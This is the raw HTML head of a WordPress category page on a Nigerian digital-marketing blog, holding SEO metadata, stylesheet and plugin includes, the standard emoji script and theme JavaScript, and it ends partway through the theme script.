

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alanaija.com/news/category/home/
body_size: 31733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alanaija.com/news/xmlrpc.php" />
    <!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/news/superpwa-manifest-1.json">
<meta name="theme-color" content="#81d742">
<!-- / SuperPWA.com -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
		<title>Digital Marketing | Business Insights</title>
	<meta name="description" content="Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: 09073308104" />
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://alanaija.com/news/category/home/" />
	<link rel="next" href="https://alanaija.com/news/category/home/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/alanaija.com\/news\/category\/home\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","position":1,"name":"Home","item":"https:\/\/alanaija.com\/news","nextItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/category\/home\/#listItem","name":"Digital Marketing"}},{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news\/category\/home\/#listItem","position":2,"name":"Digital Marketing","previousItem":{"@type":"ListItem","@id":"https:\/\/alanaija.com\/news#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/alanaija.com\/news\/category\/home\/#collectionpage","url":"https:\/\/alanaija.com\/news\/category\/home\/","name":"Digital Marketing | Business Insights","description":"Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: 09073308104","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/alanaija.com\/news\/#website"},"breadcrumb":{"@id":"https:\/\/alanaija.com\/news\/category\/home\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/alanaija.com\/news\/#organization","name":"AlaNaija.com Digital Entrepreneurship Blog","description":"Business Insights","url":"https:\/\/alanaija.com\/news\/","telephone":"+2349073308104","logo":{"@type":"ImageObject","url":"https:\/\/alanaija.com\/news\/wp-content\/uploads\/2019\/10\/alanaija-logo-new.jpg","@id":"https:\/\/alanaija.com\/news\/category\/home\/#organizationLogo","width":171,"height":90,"caption":"'Business Insights' by alanaija.com logo image"},"image":{"@id":"https:\/\/alanaija.com\/news\/category\/home\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Gabriel Onyekawa","https:\/\/x.com\/Gabriel Onyekawa","https:\/\/instagram.com\/Gabriel Onyekawa","https:\/\/pinterest.com\/Gabriel Onyekawa","https:\/\/youtube.com\/Gabriel Onyekawa","https:\/\/linkedin.com\/in\/Gabriel Onyekawa"]},{"@type":"WebSite","@id":"https:\/\/alanaija.com\/news\/#website","url":"https:\/\/alanaija.com\/news\/","name":"Business Insights","description":"Business Insights","inLanguage":"en-US","publisher":{"@id":"https:\/\/alanaija.com\/news\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Feed" href="https://alanaija.com/news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Comments Feed" href="https://alanaija.com/news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Insights &raquo; Digital Marketing Category Feed" href="https://alanaija.com/news/category/home/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alanaija.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alanaija.com/news/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tag-popup-form-css' href='https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://alanaija.com/news/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/css/frontend-style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mbt-style-pack-css' href='https://alanaija.com/news/wp-content/plugins/mybooktable/styles/silver/style.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wiziappshare_css-css' href='https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-frontend-style-css' href='https://alanaija.com/news/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/style.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://alanaija.com/news/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup-form.js?ver=6.8.3" id="tag-popup-form-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup.js?ver=6.8.3" id="tag-popup-popup-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mobile-sharing-toolbar/wiziappshare.js?ver=6.8.3" id="wiziappshare_js-js"></script>
<link rel="https://api.w.org/" href="https://alanaija.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alanaija.com/news/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alanaija.com/news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":1,"name":"Digital Marketing","slug":"home","term_group":0,"term_taxonomy_id":1,"taxonomy":"category","description":"Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: <strong>09073308104<\/strong>","parent":0,"count":209,"filter":"raw","wizi_included_site":"1","wizi_included_app":"1","cat_ID":1,"category_count":209,"category_description":"Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: <strong>09073308104<\/strong>","cat_name":"Digital Marketing","category_nicename":"home","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="240303" async></script><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":1,"name":"Digital Marketing","slug":"home","term_group":0,"term_taxonomy_id":1,"taxonomy":"category","description":"Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: <strong>09073308104<\/strong>","parent":0,"count":209,"filter":"raw","wizi_included_site":"1","wizi_included_app":"1","cat_ID":1,"category_count":209,"category_description":"Digital Marketing is a major scope of discussion on alanaija.com. alanaija.com seeks to help users understand the practical application of Digital Entrepreneurship and how it affects their businesses. call us: <strong>09073308104<\/strong>","cat_name":"Digital Marketing","category_nicename":"home","category_parent":0};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="240303" async></script>	<style type="text/css">
	.mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton img { width: 172px; height: 30px; } .mbt-featured-book-widget .mbt-book-buybuttons .mbt-book-buybutton { padding: 4px 8px 0px 0px; }	</style>
		<script type="text/javascript">
		window.ajaxurl = "https://alanaija.com/news/wp-admin/admin-ajax.php";
	</script>
<style type="text/css">.mbt-book-buybuttons .mbt-universal-buybutton { margin: 0; display: inline-block; box-sizing: border-box; }.mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-book-archive .mbt-book .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }.mbt-featured-book-widget .mbt-book-buybuttons .mbt-universal-buybutton { font-size: 15px; line-height: 16px; padding: 6px 12px; width: 172px; min-height: 30px; }</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://alanaija.com/news/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
